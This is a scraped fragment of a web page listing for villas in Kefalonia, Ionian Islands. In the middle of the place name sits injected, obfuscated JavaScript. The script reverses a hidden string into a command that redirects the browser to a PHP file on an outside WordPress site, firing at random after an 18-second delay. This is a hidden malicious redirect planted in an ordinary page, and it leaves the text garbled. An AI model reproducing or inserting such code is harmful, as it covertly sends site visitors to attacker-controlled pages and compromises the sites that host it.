 Vinsan$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Villas in Kefalonia Rest Areas, Kefalonia, Ionian Islands